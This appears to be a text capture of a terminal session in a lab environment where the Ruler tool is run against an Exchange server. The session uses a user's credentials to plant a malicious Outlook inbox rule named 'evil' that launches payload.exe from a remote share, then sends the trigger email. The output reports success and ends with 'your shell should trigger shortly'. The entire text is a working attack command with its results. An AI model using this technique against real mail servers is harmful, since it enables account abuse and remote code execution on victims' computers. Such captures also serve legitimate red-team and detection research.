 ┌──(kali㉿kali)-[~/Desktop]
└─$ ./ruler -u vinegrep -p 'Qwerty123!' -d windomain.local -e vinegrep@windomain.local -k --url https://192.168.56.106/autodiscover/autodiscover.xml
--verbose --debug add --trigger "vinegrep" --name evil --location \\\\192.168.56.100:8000\\payload.exe --send
[+] Found cached Autodiscover record. Using this (use --nocache to force new lookup)
[*] MAPI URL found:  https://exchange.windomain.local/mapi/emsmdb/?MailboxId=57675148-41fd-4f9d-beab-6c6f01483a06@windomain.local
[*] MAPI AddressBook URL found:
[*] User DN: /o=DetectionLab/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=ad97dcb91d4940bdb57b38e769697726-vinegrep
[*] Got Context, Doing ROPLogin
[*] And we are authenticated
[*] Openning the Inbox
[+] Adding Rule
[+] Rule Added. Fetching list of rules...
[+] Found 1 rules
[+] Rule Name            | Rule ID
[+] ---------------------+------------------
[+] evil                 | 0100000000beac1e
[+]
[+] Auto Send enabled, wait 30 seconds before sending email (synchronisation)
[+] Sending email
[+] Message sent, your shell should trigger shortly.
[*] And disconnecting from server